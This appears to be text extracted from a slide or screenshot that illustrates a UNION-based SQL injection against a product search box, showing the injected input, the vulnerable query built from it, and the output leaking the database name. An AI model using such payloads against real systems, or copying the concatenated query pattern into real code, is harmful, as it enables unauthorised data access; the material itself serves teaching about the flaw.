 Search: Hammer" Union Select 1, 2, Database() # Search
SELECT Product_name, Price, Quantity FROM products WHERE product_name LIKE "%'
Hammer" UNION SELECT 1,2, Database() # '%";;
Products
Product Price Quantity
Hammer 23 10
1 2 MY_DATABASE